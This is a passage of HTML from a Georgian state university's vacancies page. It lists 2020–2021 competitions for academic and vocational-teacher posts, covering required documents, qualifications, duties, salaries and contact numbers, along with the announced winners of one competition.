თანამდებობაზე;</p><p>– <strong>სისხლის სამართალი</strong> -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე;</p><ol start="2"><li><strong> </strong><strong>კონკურსი გამოცხადა 2020 წლის 23 დეკემბერს, საბუთების მიღების ვადა განისაზღვრა </strong><strong>2021 წლის  25 იანვრიდან 2021 წლის 05 თებერვლის ჩათვლით.</strong></li><li><strong>კონკურსანტებთან გასაუბრება ჩატარდება საკონკურსო-საფაკულტეტო კომისიების გადაწყვეტილებით. კონკურსი ჩატარდება 2021 წლის 9 მარტს, შედეგები გამოქვეყნდება იმავე დღეს.</strong></li></ol><p><b> </b><b> </b></p><p><strong>კონკურსში მონაწილეობის  მსურველმა ქვემოთ მითითებული საკონკურსო მასალა უნდა გადააგზავნოს ფოსტაზე: <em><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="740e1110131d1a1d100e11131d01181d341319151d185a171b19">[email&#160;protected]</a></em></strong></p><p>ა) სათანადო ფორმით შედგენილი და ხელმოწერილი <strong><a href="https://sjuni.edu.ge/wp-content/uploads/2020/11/gancxadebis-forma.doc">განცხადება,</a> <a href="https://sjuni.edu.ge/wp-content/uploads/2021/01/CV-%E1%83%A4%E1%83%9D%E1%83%A0%E1%83%9B%E1%83%90_%E1%83%A1%E1%83%AF%E1%83%A1%E1%83%A3-1.docx">CV</a></strong><strong> </strong> და <strong><a href="https://sjuni.edu.ge/wp-content/uploads/2020/12/anketa-konkursantis-2.doc">კონკურსანტის ანკეტა</a></strong> (ელექტრონული) აგრეთვე მათში წარმოდგენილი ინფორმაციის დამადასტურებელი დოკუმენტაცია: დიპლომი (ნოტარიულად დამოწმებული ასლი), სერტიფიკატი, მოწმობა, სიგელი, ცნობა და ა.შ.</p><p>ბ) სამეცნიერო/აკადემიური ხარისხის ან დოქტორანტურაში სწავლის დამადასტურებელი დოკუმენტი (ნოტარიულად დამოწმებული ასლი);</p><p>გ) დისერტაციის (საკანდიდატო/სადოქტორო სადისერტაციო მაცნე /ავტორეფერატი);</p><p>დ) სამეცნიერო-პედაგოგიური გამოცდილების (სტაჟის) დამადასტურებელი საბუთი (საბუთები), დამოწმებული შესაბამისი ორგანიზაციის/დაწესებულების ხელმძღვანელის ხელმოწერითა და ბეჭდით;</p><p> ე) სამეცნიერო და სასწავლო-მეთოდური ნაშრომების და სამეცნიერო პრეზენტაციების (კონფერენციებზე, სიმპოზიუმზე, სემინარზე და ა. შ.) ნუსხა, დამოწმებული შესაბამისი დაწესებულების/ ორგანიზაციის კომპეტენტური პირის ხელმოწერითა და ბეჭდით (დამოწმება ასევე შესაძლებელია უმაღლესი სასწავლებლის შესაბამისი სამსახურის ხელმძღვანელის ხელმოწერითა და ბეჭდით);</p><p>ვ) იმ დისციპლინების ჩამონათვალი, რომელსაც კონკურსანტი ბოლო 5 წლის განმავლობაში კითხულობდა აკრედიტებულ უსდ-ში (დამოწმებული შესაბამისი ორგანიზაციის/დაწესებულების ბეჭდით);</p><p>ზ) პროფესორის და ასოცირებული პროფესორის აკადემიური თანამდებობის დასაკავებლად კონკურსანტმა უნდა წარმოადგინოს სამეცნიერო კვლევის კონცეფცია, ხოლო ასისტენტ–პროფესორის აკადემიური თანამდებობის დასაკავებლად სამოტივაციო წერილი;</p><p>თ) პროფესორის და ასოცირებული პროფესორის აკადემიური თანამდებობის დასაკავებლად კონკურსანტმა უნდა წარმოადგინოს სილაბუსები ანკეტაში მითითებულ ყველა საგანში;</p><p>ი) პირადობის მოწმობა (დედანი და ქსეროასლი);</p><p>კ) ორი ფოტოსურათი;</p><p>ლ) ყველა მონოგრაფია და სახელმძღვანელო, რომელიც მითითებულია კონკურსანტის შრომების ჩამონათვალში (ბოლო 6 წლის განმავლობაში).</p><p>მ)  ერთი ნაშრომის ელექტრონული ვერსია  (პლაგიატის კომისიაზე წარსადგენად)</p><p>ნ) აკადემიური თანამდებობის დაკავების შემთხვევაში წარმოადგინოს სსიპ – შსს მომსახურების სააგენტოს მიერ გაცემული ცნობა სქესობრივი თავისუფლებისა და ხელშეუხებლობის წინააღმდეგ მიმართული დანაშაულის ჩადენისთვის ნასამართლობის შესახებ (რომელშიც მითითებული იქნება ინფორმაცია, მათ შორის, მოხსნილი ან/და გაქარწყლებული ნასამართლობის შესახებ). ასევე ცნობა უფლების ჩამორთმევის შესახებ</p><p>იხ.<strong> </strong><a href="https://sjuni.edu.ge/wp-content/uploads/2021/01/%E1%83%A1%E1%83%90%E1%83%99%E1%83%9D%E1%83%9C%E1%83%99%E1%83%A3%E1%83%A0%E1%83%A1%E1%83%9D-%E1%83%9E%E1%83%98%E1%83%A0%E1%83%9D%E1%83%91%E1%83%94%E1%83%91%E1%83%98-.pdf" target="_blank" rel="noopener"><strong>საკონკურსო პირობები</strong></a>  და <strong><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/12/akademiuri-Tanamdebobis-dakavebis-wesi-1.pdf" target="_blank" rel="noopener">აკადემიური თანამდებობის დაკავების წესი</a></strong></p><p> </p><p>კონკურსში გამარვებულ კანდიდატთან დაიდება ვადიანი შრომითი ხელშეკრულება (პროფესორთან -5 წლის ვადით; ასოცირებულ პროფესორთან -4 წლის ვადით; ასისტენტ პროფესორთან -3 წლის ვადით).</p><p> </p><p>                <strong>ხელშეკრულებისა და მოქმედი კანონმდებლობის შესაბამისად უნივერსიტეტში დასაქმებულ აკადემიურ პერსონალს  უფლება აქვს:</strong></p><p>ა) მონაწილეობა მიიღოს უნივერსიტეტის მართვაში, უმაღლესი განათლების შესახებ საქართველოს კანონისა და უნივერსიტეტის წესდების შესაბამისად;</p><p>ბ) დამოუკიდებლად განახორციელოს სწავლება, შემოქმედებითი საქმიანობა, კვლევა და სამეცნიერო ნაშრომების გამოქვეყნება;</p><p>გ) საგანმანათლებლო პროგრამის ფარგლებში დამოუკიდებლად განსაზღვროს სასწავლო კურსის პროგრამების ( სილაბუსების) შინაარსი, სწავლების მეთოდები და საშუალებები;</p><p>დ) მოითხოვოს სამუშაოს შესასრულებლად შესაბამისი პირობების შექმნა;</p><p>ვ) ხელშეკრულებით გათვალისწინებული ოდენობითა და პირობებით მოითხოვოს და მიიღოს შრომის ანაზღაურება;</p><p>ზ) ისარგებლოს ერთსაათიანი შესვენებით სამუშაო დღის განმავლობაში, (რომელიც განისაზღვრება პედაგოგიური დატვირთვების შესაბამისად დღის სხვასადხვა მონაკვეთში);</p><p>თ) ისარგებლოს საქართველოს შრომის კანონმდებლობით განსაზღვრული უქმე დღეებით;</p><p>ი) ისარგებლოს ანაზღაურებადი შვებულებით 48 სამუშაო დღით, ასევე ანაზღაურების გარეშე შვებულებით საქართველოს შრომის კოდექსით დადგენილი წესით (სულ მცირე 15 კალენდარული დღით);</p><p>კ) პროფესიული განვითარების მიზნით, 5 წელიწადში ერთხელ ისარგებლოს ანაზღაურებადი სამეცნიერო  შვებულებით (აკადემიური შვებულება) ერთი აკადემიური კალენდრით დადგენილი სემესტრის ვადით;</p><p>ლ) ისარგებლოს საქართველოს კანონმდებლობით დასაქმებულისათვის მინიჭებული სხვა უფლებებით.</p><p> </p><p>                <strong>აკადემიური პერსონალის შესასრულებელ სამუშაოს წარმოადგენს:</strong></p><p>ა) მონაწილეობის მიღება სასწავლო პროცესში და მეცნიერულ კვლევებში;</p><p>ბ)  საბაკალავრო, სამაგისტრო და სადოქტორი ნაშრომების ხელმძღვანელობა;</p><p>გ) ასისტენტის მიერ ძირითად საგანმანათლებლო ერთეულში მიმდინარე სასწავლო პროცესის ფარგლებში განხორციელებული სასემინარო და კვლევით სამუშაოების ხელმძღვანელობა.</p><p><strong> </strong></p><p><strong>              აკადემიური პერსონალი ვალდებულია:</strong></p><p>ა) მონაწილეობა მიიღოს სასწავლო პროცესში და მეცნიერულ კვლევებში;</p><p>ბ) სამსახურებრივი მოვალეობების შესრულების მიზნით უნივერსიტეტში იმყოფებოდეს კვირაში არანაკლებ 3 სამუშაო დღით;</p><p>გ)შეასრულოს საქართველოს კანონმდებლობით, დამსაქმებლის ადმინისტრაციული აქტებით, მართვის ორგანოების დადგენილებებით/გადაწყვეტილებებით და წინამდებრე ხელშეკრულებით გათვალისწინებული ვალდებულებები;</p><p>დ) პირადად შეასრულოს ხელშეკრულებით/აკადემიური  პერსონალის დატვირთვის სქემით გათვალისწინებული სამუშაო;</p><p>ე)მისცეს სტუდენტს ხარისხიანი განათლება;</p><p>ვ) უხელმძღვანელოს საბაკალავრო, სამაგისტრო და სადოქტორი ნაშრომებს;</p><p>ზ) უხელმძღვანელოს ასისტენტის მიერ ძირითად საგანმანათლებლო ერთეულში მიმდინარე სასწავლო პროცესის ფარგლებში განხოციელებულ სასემინარო და კვლევით სამუშაოებს;</p><p>თ) იყოს პასუხისმგებელი კონკრეტული სასწავლო და კვლევითი პროგრამის განხორციელების ხარისხზე;</p><p>ი) სასწავლო პროცესში გამოიყენოს სწავლების თანამედროვე მეთოდები და ტექნოლოგიები;</p><p>კ) გაუფრთხილდეს სამსახურებრივი მოვალეობების შესასრულებლად საჭირო, მისთვის დამსაქმებლის მიერ სარგებლობაში გადაცემულ მატერიალურ ფასეულობებს;</p><p>ლ)  სამეცნიერო  შვებულების დასრულების შემდეგ წარმოადგინოს ანგარიში ჩატარებული მუშაობის შესახებ;</p><p>მ) ანაზღაურების გარეშე შვებულების აღებისას ორი კვირით ადრე გააფრთხილოს დამსაქმებელი შვებულების აღების შესახებ, გარდა იმ შემთხვევისა, როდესაც გაფრთხილება შეუძლებელია გადაუდებელი სამედიცინო ან ოჯახური პირობების გამო;</p><p>ნ) შეასრულოს საქართველოს კანონმდებლობით და უნივერსიტეტის წესდებით განსაზღვრული სხვა ვალდებულებები.</p><p>ო) დაიცვას ეთიკის კოდექსი და დისციპლინური პასუხისმგებლობის ნორმები;</p><p> </p><p>შრომის ანაზღაურება დატვირთვის სქემით გათვალისწინებული სრული დატვირთვის შემთხვევაში შეადგენს: პროფესორის – 1320 ლარს; ასოცირებული პროფესორის – 1100 ლარს; ასისტენტ პროფესორის – 770 ლარს .</p><p><strong> საკონტაქტო ინფორმაცია:  577 98 77 80 (გიული ზედგინიძე) 555 93 27 31 (ნანა ხითარიშვილი</strong>)</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-1393" class="elementor-tab-title" tabindex="1393" data-tab="3" role="tab" aria-controls="elementor-tab-content-1393">
												<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
							<i class="elementor-accordion-icon-closed fa fa-sort-down"></i>
							<i class="elementor-accordion-icon-opened fa fa-sort-up"></i>
						</span>
												არქივი - ვაკანტურ პოზიციებზე					</h4>
					<div id="elementor-tab-content-1393" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1393"><p>ცხადდება კონკურსი სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტის ინჟინერიის აგრარულ და საბუნებისმეტყველო მეცნიერებათა ფაკულტეტზე პროფესიულ საგანმანათლებლო პროგრამის „კომპიუტერული ქსელი და სისტემები“ ინტეგრირებული ზოგადი მოდულების განმახორციელებელ პროფესიული განათლების მასწავლებლებლად მოწვევისათვის შემდეგ ვაკანტურ ადგილებზე:</p><p> </p><p class="has-small-font-size"><strong><em>ა) მოდული კომუნიკაცია ქართულ ენაზე – ვაკანტური ადგილი 2</em></strong></p><p>პროფესიული განათლების მასწავლებლის საკვალიფიკაციო მოთხოვნები:</p><p> <strong><u>მასწავლებლობის მსურველი პირი უნდა აკმაყოფილებდეს ჩამოთვლილთაგან ერთ-ერთ მოთხოვნას:</u></strong></p><ul><li>სწავლების სამწლიანი გამოცდილება;</li><li>საგნობრივი გამოცდით დადასტურებული ქართული ენისა და ლიტერატურის მასწავლებლის კვალიფიკაცია;</li></ul><p> </p><p><strong><em>ბ) მოდული მოქალაქეობა – ვაკანტური ადგილი 1</em></strong></p><p>პროფესიული განათლების მასწავლებლის საკვალიფიკაციო მოთხოვნები:</p><p><strong><u>მასწავლებლობის მსურველი პირი უნდა აკმაყოფილებდეს ჩამოთვლილთაგან ერთ-ერთ მოთხოვნას:</u></strong></p><ul><li>ზოგადი განათლების საბაზო და/ან საშუალო საფეხურზე საგნების – „ისტორია“ და „სამოქალაქო განათლება“ –  სწავლების სამწლიანი გამოცდილება;</li><li>საგნობრივი გამოცდით დადასტურებული ისტორიისა და სამოქალაქო განათლების მასწავლებლის კვალიფიკაცია (თუკი საგნობრივი გამოცდა მხოლოდ ისტორიაშია ჩაბარებული, სავალდებულოა გადამზადება სამოქალაქო განათლებაში);</li><li>ბაკალავრი სპეციალობით „ისტორია“ (მასწავლებლობის უფლებით – გავლილი აქვს 60 კრედიტიანი პროგრამა/პროფესიული განათლების პედაგოგიური კურსი; <a>სხვა შემთხვევაში, პედაგოგიური კურსის გავლა სავალდებულოა სწავლების პირველივე წელს</a>) და გადამზადების კურსი სამოქალაქო განათლებაში;</li><li>მაგისტრი სპეციალობით „ისტორია“ (სწავლების გამოცდილების არქონის შემთხვევაში, პედაგოგიკასა და სამოქალაქო განათლებაში გადამზადება სავალდებულოა სწავლების პირველივე წელს);</li><li>ისტორიის/სოციალურ პოლიტიკურ მეცნიერებათა დოქტორი (სწავლების გამოცდილების არქონის შემთხვევაში, პედაგოგიკაში გადამზადება სავალდებულოა სწავლების პირველივე წელს).</li></ul><p> </p><p><strong><em>გ) მოდული მეწარმეობა – ვაკანტური ადგილი 2</em></strong></p><p>პროფესიული განათლების მასწავლებლის საკვალიფიკაციო მოთხოვნები:</p><p><strong><u>მასწავლებლობის მსურველი პირი უნდა აკმაყოფილებდეს ჩამოთვლილთაგან ერთ-ერთ მოთხოვნას:</u></strong></p><ul><li>ზოგადი განათლების საბაზო და/ან საშუალო საფეხურზე საგნის „გეოგრაფია“ სწავლების სამწლიანი გამოცდილება; </li><li>საგნობრივი გამოცდით დადასტურებული გეოგრაფიის მასწავლებლის კვალიფიკაცია (მოთხოვნილი იქნება გადამზადება სამოქალაქო განათლებაში);</li><li>ბაკალავრი სპეციალობით ეკონომიკური მეცნიერებები/ბიზნეს ადმინისტრირება/საზოგადოებრივი გეოგრაფია (მასწავლებლობის უფლებით -გავლილი აქვს 60 კრედიტიანი პროგრამა/პროფესიული განათლების პედაგოგიური კურსი და სამოქალაქო განათლებაში გადამზადების კურსი;  სხვა შემთხვევაში, პედაგოგიური კურსის გავლა და სამოქალაქო განათლებაში გადამზადება   სავალდებულოა სწავლების პირველივე წელს);</li><li>მაგისტრი სპეციალობით ეკონომიკური მეცნიერებები/ბიზნეს ადმინისტრირება/საზოგადოებრივი გეოგრაფია  <a>(სწავლების გამოცდილების არქონის შემთხვევაში, პედაგოგიკასა და სამოქალაქო განათლებაში გადამზადება სავალდებულოა სწავლების პირველივე წელს)</a>;</li><li>ეკონომიკურ მეცნიერებათა დოქტორი (სწავლების გამოცდილების არქონის შემთხვევაში, პედაგოგიკასა და სამოქალაქო განათლებაში გადამზადება სავალდებულოა სწავლების პირველივე წელს).</li></ul><p> </p><p><strong><em>დ) მოდული მათემატიკური წიგნიერება – ვაკანტური ადგილი 1</em></strong></p><p> პროფესიული განათლების მასწავლებლის საკვალიფიკაციო მოთხოვნები:</p><p><strong><u>მასწავლებლობის მსურველი პირი უნდა აკმაყოფილებდეს ჩამოთვლილთაგან ერთ-ერთ მოთხოვნას:</u></strong></p><ul><li>ზოგადი განათლების საბაზო და/ან საშუალო საფეხურზე მათემატიკის სწავლების სამწლიანი გამოცდილება;</li><li>საგნობრივი გამოცდით დადასტურებული მათემატიკის მასწავლებლის კვალიფიკაცია;</li><li>ბაკალავრი სპეციალობით მათემატიკა (მასწავლებლობის უფლებით – გავლილი აქვს 60 კრედიტიანი პროგრამა/პროფესიული განათლების პედაგოგიური კურსი; სხვა შემთხვევაში, პედაგოგიური კურსის გავლა სავალდებულოა სწავლების პირველივე წელს);</li><li>მაგისტრანტი სპეციალობით „მათემატიკა“ (სწავლების გამოცდილების არქონის შემთხვევაში, პედაგოგიკაში გადამზადება სავალდებულოა სწავლების პირველივე წელს);</li><li>მათემატიკის მეცნიერებათა დოქტორი (სწავლების გამოცდილების არქონის შემთხვევაში, პედაგოგიკაში გადამზადება სავალდებულოა სწავლების პირველივე წელს).</li></ul><p><strong>ე) </strong><strong>მოდული მეცნიერება და ტექნოლოგიები</strong>  ოთხ კომპონენტს აერთიანებს (ფიზიკა, ბიოლოგია, ქიმია და გეოგრაფია).</p><p><strong>1. </strong><strong>მოდული მეცნიერება და ტექნოლოგიები</strong><strong>, ფიზიკის კომპონენტი – 2 ვაკანსია</strong></p><p> <strong><u>მასწავლებლობის მსურველი პირი უნდა აკმაყოფილებდეს ჩამოთვლილთაგან ერთ-ერთ მოთხოვნას:</u></strong></p><ul><li>სკოლაში საბაზო და/ან საშუალო საფეხურზე ფიზიკის   სწავლების სამწლიანი გამოცდილება;</li><li>საგნობრივი გამოცდით დადასტურებული ფიზიკის   მასწავლებლის კვალიფიკაცია;</li><li>ბაკალავრი სპეციალობით ფიზიკა გეოგრაფია (მასწავლებლობის უფლებით – გავლილი აქვს 60 კრედიტიანი პროგრამა/ პროფესიული განათლების პედაგოგიური კურსი; სხვა შემთხვევაში, პედაგოგიური კურსის გავლა სავალდებულოა სწავლების პირველივე წელს);</li><li>მაგისტრი სპეციალობით ფიზიკა   (სწავლების გამოცდილების არქონის შემთხვევაში, პედაგოგიკაში გადამზადება სავალდებულოა სწავლების პირველივე წელს);</li><li>ფიზიკის დოქტორი (სავალდებულოა პედაგოგიკაში გადამზადება), ან ექიმი/მედიცინის დოქტორი (სავალდებულოა პედაგოგიკაში გადამზადება).</li></ul><p><strong>2. </strong><strong>მოდული მეცნიერება და ტექნოლოგიები</strong><strong>, ბიოლოგიის კომპონენტი – 1 ვაკანსია</strong></p><p><strong><u>მასწავლებლობის მსურველი პირი უნდა აკმაყოფილებდეს ჩამოთვლილთაგან ერთ-ერთ მოთხოვნას:</u></strong></p><ul><li>სკოლაში საბაზო და/ან საშუალო საფეხურზე   ბიოლოგიის   სწავლების სამწლიანი გამოცდილება;</li><li>საგნობრივი გამოცდით დადასტურებული   ბიოლოგიის მასწავლებლის კვალიფიკაცია;</li><li>ბაკალავრი სპეციალობით  ბიოლოგია   (მასწავლებლობის უფლებით – გავლილი აქვს 60 კრედიტიანი პროგრამა/ პროფესიული განათლების პედაგოგიური კურსი; სხვა შემთხვევაში, პედაგოგიური კურსის გავლა სავალდებულოა სწავლების პირველივე წელს);</li><li>მაგისტრი სპეციალობით  ბიოლოგია   (სწავლების გამოცდილების არქონის შემთხვევაში, პედაგოგიკაში გადამზადება სავალდებულოა სწავლების პირველივე წელს);</li><li> ბიოლოგიის  დოქტორი (სავალდებულოა პედაგოგიკაში გადამზადება), ან ექიმი/მედიცინის დოქტორი (სავალდებულოა პედაგოგიკაში გადამზადება).</li></ul><p>3.<strong>   </strong><strong>მოდული მეცნიერება და ტექნოლოგიები</strong><strong>, ქიმიის კომპონენტი – 2 ვაკანსია</strong></p><p><strong><u>მასწავლებლობის მსურველი პირი უნდა აკმაყოფილებდეს ჩამოთვლილთაგან ერთ-ერთ მოთხოვნას:</u></strong></p><ul><li>სკოლაში საბაზო და/ან საშუალო საფეხურზე  ქიმიის   სწავლების სამწლიანი გამოცდილება;</li><li>საგნობრივი გამოცდით დადასტურებული   ქიმიის   მასწავლებლის კვალიფიკაცია;</li><li>ბაკალავრი სპეციალობით  ქიმია   (მასწავლებლობის უფლებით – გავლილი აქვს 60 კრედიტიანი პროგრამა/ პროფესიული განათლების პედაგოგიური კურსი; სხვა შემთხვევაში, პედაგოგიური კურსის გავლა სავალდებულოა სწავლების პირველივე წელს);</li><li>მაგისტრი სპეციალობით  ქიმია   (სწავლების გამოცდილების არქონის შემთხვევაში, პედაგოგიკაში გადამზადება სავალდებულოა სწავლების პირველივე წელს);</li><li> ქიმიის  დოქტორი (სავალდებულოა პედაგოგიკაში გადამზადება), ან ექიმი/მედიცინის დოქტორი (სავალდებულოა პედაგოგიკაში გადამზადება).</li></ul><ul><li><strong>მოდული მეცნიერება და ტექნოლოგიები</strong><strong>, გეოგრაფიის კომპონენტი – 1  ვაკანსია</strong></li></ul><p><strong><u>მასწავლებლობის მსურველი პირი უნდა აკმაყოფილებდეს ჩამოთვლილთაგან ერთ-ერთ მოთხოვნას:</u></strong></p><ul><li>სკოლაში საბაზო და/ან საშუალო საფეხურზე გეოგრაფიის სწავლების სამწლიანი გამოცდილება;</li><li>საგნობრივი გამოცდით დადასტურებული  გეოგრაფიის მასწავლებლის კვალიფიკაცია;</li><li>ბაკალავრი სპეციალობით გეოგრაფია (მასწავლებლობის უფლებით – გავლილი აქვს 60 კრედიტიანი პროგრამა/ პროფესიული განათლების პედაგოგიური კურსი; სხვა შემთხვევაში, პედაგოგიური კურსის გავლა სავალდებულოა სწავლების პირველივე წელს);</li><li>მაგისტრი სპეციალობით  გეოგრაფია (სწავლების გამოცდილების არქონის შემთხვევაში, პედაგოგიკაში გადამზადება სავალდებულოა სწავლების პირველივე წელს);</li><li> გეოგრაფიის დოქტორი (სავალდებულოა პედაგოგიკაში გადამზადება), ან ექიმი/მედიცინის დოქტორი (სავალდებულოა პედაგოგიკაში გადამზადება).</li></ul><p><strong><em> </em></strong><strong><em> </em></strong><strong><em>შენიშვნა:</em></strong> <strong>პრიორიტეტი მიენიჭება აპლიკანტს, რომელსაც მოდულის ფარგლებში ორი ან მეტი საგნის სწავლების კვალიფიკაცია აქვს.</strong></p><p><strong>პროფესიული განათლების მასწავლებლის ფუნქციები:</strong></p><p>– ინტეგრირებული ზოგადი მოდულის სწავლება მისი მიზნების შესაბამისად;</p><p>– პროფესიული სტუდენტის ხარისხიანი სწავლება და შეფასება, მოდულით გათვალისწინებული მოთხოვნების და მოქმედი კანონმდებლობის შესაბამისად;</p><p>– პროფესიულ სტუდენტებში პროფესიული უნარ-ჩვევების/კომპეტენციების ჩამოყალიბებისათვის შესაბამისი სწავლება და შეფასება;</p><p>– საჭიროების შემთხვევაში, სპეციალური საგანმანათლებლო საჭიროების მქონე პროფესიული სტუდენტისთვის, ინდივიდუალური სასწავლო გეგმის შემუშავების პროცესში მონაწილეობის მიღება და ინდივიდუალური სასწავლო გეგმის მიხედვით სწავლება;</p><p>– პროფესიული საგანმანათლებლო პროგრამ(ებ)ის შემუშავებისა და სრულყოფის პროცესში მონაწილეობა;  საკუთარი კვალიფიკაციის ამაღლებაზე ზრუნვა და პროფესიული განათლების მასწავლებელთა პროფესიული განვითარების მიზნით უნივერსიტეტის მიერ შეთავაზებულ ტრენინგებში მონაწილეობა;</p><p>– მოქმედი კანონმდებლობით, პროფესიული საგანმანათლებლო პროგრამებით, პროფესიული სტანდარტებით, უნივერსიტეტის წესდებით, შინაგანაწესით და სხვა სამართლებრივი აქტებით გათვალისწინებული ვალდებულებების შესრულება;</p><p>კონკურსი ჩატარდება ორ ეტაპად: დოკუმენტების გადარჩევა და გასაუბრება. მეორე ეტაპზე გადასულ კონკურსანტს გასაუბრების დროს მოეთხოვება წარმოადგინოს ინტეგრირებული მოდულის განხორციელების მისეული ხედვა.  გასაუბრების თარიღი მეორე ეტაპზე გადასულ კონკურსანტს ეცნობება ინდივიდუალურად.</p><p> სსიპ სამცხე-ჯავახეთის სახელმწიფო უნივრსიტეტში პროფესიულ პროგრამებზე საათობრივი ანაზღაურების წესით მოწვეული პროფესიული განათლების მასწავლებლის შრომის ანაზღაურება განისაზღვრება 1 საკონტაქტო საათზე  15 ლარის ოდენობით .</p><p><strong> </strong><strong>კონკურსანტებმა უნდა წარმოადგინონ </strong><strong>შემდეგი დოკუმენტაცია:</strong></p><p>ა)  განცხადება უნივერსიტეტის სახელზე;</p><p>ბ) cv  ;</p><p>გ) ფოტოსურათი 3×4;</p><p>დ) უმაღლესი განათლების ან პროფესიული განათლების IV ან V საფეხურის კვალიფიკაციის ან შესაბამისი პროფესიით მუშაობის გამოცდილების დამადასტურებელი დოკუმენტის შესაბამისი წესით დამოწმებულ ასლი;</p><p>ე) პირადობის დამადასტურებელი დოკუმენტის  ასლი;</p><p>ვ) ცნობა ნასამართლეობის შესახებ (წარმოდგენილი უნდა იქნეს გასაუბრების შემდეგ);</p><p>საბუთების მიღება წარმოებს 2020 წლის 18 აგვისტოდან 24 აგვისტოს ჩათვლით, (შაბათ-კვირის ჩათვლით). საბუთების წარმოდგენა შესაძლებელია როგორც მატერიალურად, ისე ელექტრონული ფორმით. მატერიალურად საბუთების წარმოდგენა შესაძლებელია მისამართი: ქ. ახალციხე, რუსთაველის 113, მეორე სართული, ოთახი 210,  10-საათიდან – 18 საათამდე; ელექტრონული ფორმით საბუთების წარმოდგენა შესაძლებელია მისამართზე <a href="/cdn-cgi/l/email-protection#eb8884859f8a889fab98819e8582c58e8f9ec58c8e"><span class="__cf_email__" data-cfemail="55363a3b2134362115263f203b3c7b3031207b3230">[email&#160;protected]</span></a>. დამატებითი ინფორმაციისთვის დაგვიკავშირდით ტელ: 555 93 27 31  (ნანა ხითარიშვილი).</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-1394" class="elementor-tab-title" tabindex="1394" data-tab="4" role="tab" aria-controls="elementor-tab-content-1394">
												<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
							<i class="elementor-accordion-icon-closed fa fa-sort-down"></i>
							<i class="elementor-accordion-icon-opened fa fa-sort-up"></i>
						</span>
												ვაკანტური აკადემიური თანამდებობების დასაკავებლად გამოცხადებული კონკურსის შედეგები (მარტი, 2020)					</h4>
					<div id="elementor-tab-content-1394" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1394"><ol><li>სსიპ  სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტის განათლების, <strong>ჰუმანიტარულ და სოციალურ მეცნიერებათა ფაკულტეტზე</strong> ასისტენტ-პროფესორის (ჰუმანიტარულ მეცნიერებათა მიმართულებით, დარგი / ქვედარგი – ქართული ენა) ვაკანტური   თანამდებობის  დასაკავებლად  შესარჩევ კონკურსში   საკონკურსო  კომისიის  კენჭისყრის შედეგების საფუძველზე  გამარჯვებულია <strong>მარიამ ბალასანიანი-გოგნაძე.</strong></li><li>სსიპ  სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტის  <strong>ბიზნესის ადმინისტრირების ფაკულტეტზე</strong> ასოცირებული პროფესორის (ბიზნესის ადმინისტრირების მიმართულებით, დარგი / ქვედარგი – საბუღალტრო აღრიცხვა) ვაკანტური   თანამდებობის  დასაკავებლად  შესარჩევ კონკურსში   საკონკურსო  კომისიის  კენჭისყრის შედეგების საფუძველზე  გამარჯვებულია <strong>ლაშა ჩიბურდანიძე</strong>.</li></ol></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-1395" class="elementor-tab-title" tabindex="1395" data-tab="5" role="tab" aria-controls="elementor-tab-content-1395">
												<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
							<i class="elementor-accordion-icon-closed fa fa-sort-down"></i>
							<i class="elementor-accordion-icon-opened fa fa-sort-up"></i>
						</span>
												ვაკანტური აკადემიური თანამდებობების დასაკავებლად გამოცხადებული კონკურსის შესახებ					</h4>
					<div id="elementor-tab-content-1395" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-1395"><p>ცხადდება კონკურსი:</p><p><strong>ბიზნესის ადმინისტრირების ფაკულტეტი</strong></p><p> </p><table><tbody><tr><td width="153">მიმართულება</td><td width="153">დარგი/ქვედარგი</td><td width="154">აკადემიური თანამდებობა</td><td width="154">საშტატო ერთეულის რაოდენოაბა</td></tr><tr><td width="153">ბიზნესის ადმინისტრირება</td><td width="153">საბუღალტრო აღრიცხვა</td><td width="154">ასოცირებული პროფესორი</td><td width="154"><p>1</p></td></tr></tbody></table><p> </p><p> </p><p><strong>განათლების, ჰუმანიტარულ და სოციალურ მეცნიერებათა ფაკულტეტი</strong></p><p><strong> </strong></p><table><tbody><tr><td width="153">მიმართულება</td><td width="153">დარგი/ქვედარგი</td><td width="154">აკადემიური თანამდებობა</td><td width="154">საშტატო ერთეულის რაოდენოაბა</td></tr><tr><td width="153">ჰუმანიტარულ მეცნიერებათა</td><td width="153">ქართული ენა</td><td width="154">ასისტენტ პროფესორი</td><td width="154"><p>1</p></td></tr></tbody></table><p><strong> </strong></p><p> </p><p>საბუთების მიღების ვადა განისაზღვრა  2020 წლის 13 იანვრიდან – 27 იანვრამდე.</p><p>კონკურსი ჩატარდება 2020 წლის 4 მარტს, შედეგები გამოქვეყნდება იმავე დღეს.</p><p>ასოცირებული პროფესორის თანამდებობრივი სარგო განისაზღვრება 1100 (ათასასი) ლარით.</p><p>ასისტენტ-პროფესორის თანამდებობრივი სარგო განისაზღვრება 770 (შვიდასსამოცდაათი) ლარით.</p><p>იხ.<strong> </strong><strong><a href="http://www.sjuni.edu.ge/wp-content/uploads/2019/12/%E1%83%A1%E1%83%90%E1%83%99%E1%83%9D%E1%83%9C%E1%83%99%E1%83%A3%E1%83%A0%E1%83%A1%E1%83%9D-%E1%83%9E%E1%83%98%E1%83%A0%E1%83%9D%E1%83%91%E1%83%94%E1%83%91%E1%83%98-2019.pdf" target="_blank" rel="noopener">საკონკურსო პირობები</a></strong>  და <strong><a href="http://www.sjuni.edu.ge/wp-content/uploads/2018/12/akademiuri-Tanamdebobis-dakavebis-wesi-1.pdf" target="_blank" rel="noopener">აკადემიური თანამდებობის დაკავების წესი, </a><a 